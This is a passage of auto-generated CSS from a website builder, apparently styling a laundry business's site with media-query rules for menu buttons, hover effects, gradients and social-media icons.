no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg #u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434101,#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}#u711853,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716,#u700256,#u887631{border-width:0px;border-color:transparent;background-color:transparent;}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}}@media (min-width: 735px), print{#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:31px;line-height:37px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg #buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected #u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434105,#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u434001_align_to_page{max-width:1401px;}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg #u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg #u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:left;}#u434065-4{text-decoration:underline;}#u434002{box-shadow:0px 0px 17px rgba(255,255,255,0.93),0px 0px 17px rgba(255,255,255,0.93);background:-webkit-gradient(linear, left center, right center, from(#FFFFFF),color-stop(100%, rgba(0,0,0,0.32)));background:-webkit-linear-gradient(left,#FFFFFF ,rgba(0,0,0,0.32) 100%);background:linear-gradient(to right,#FFFFFF ,rgba(0,0,0,0.32) 100%);filter:alpha(opacity=43) progid:DXImageTransform.Microsoft.gradient(startColorstr=#FFFFFFFF, endColorstr=#51000000, GradientType=1);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=43) progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#51000000', GradientType=1)";opacity:0.43;}#u434002::before{content:"";position:absolute;pointer-events:none;top:0px;left:0px;bottom:0px;right:0px;box-shadow:inset 3px 3px 4px rgba(255,255,255,0.75), inset -3px -3px 4px rgba(0,0,0,0.75);}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}#u711853,#u700256,#u887631,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716{border-width:0px;border-color:transparent;background-color:transparent;}#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434101,#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}}@media (min-width: 718px) and (max-width: 734px){#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:31px;line-height:37px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg #buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected #u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434105,#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u434001_align_to_page{max-width:734px;}#u434002{box-shadow:0px 0px 17px rgba(255,255,255,0.93),0px 0px 17px rgba(255,255,255,0.93);background:-webkit-gradient(linear, left center, right center, from(#FFFFFF),color-stop(100%, rgba(0,0,0,0.32)));background:-webkit-linear-gradient(left,#FFFFFF ,rgba(0,0,0,0.32) 100%);background:linear-gradient(to right,#FFFFFF ,rgba(0,0,0,0.32) 100%);filter:alpha(opacity=43) progid:DXImageTransform.Microsoft.gradient(startColorstr=#FFFFFFFF, endColorstr=#51000000, GradientType=1);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=43) progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#51000000', GradientType=1)";opacity:0.43;}#u434002::before{content:"";position:absolute;pointer-events:none;top:0px;left:0px;bottom:0px;right:0px;box-shadow:inset 3px 3px 4px rgba(255,255,255,0.75), inset -3px -3px 4px rgba(0,0,0,0.75);}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:left;}#u434065-4{text-decoration:underline;}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg #u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left 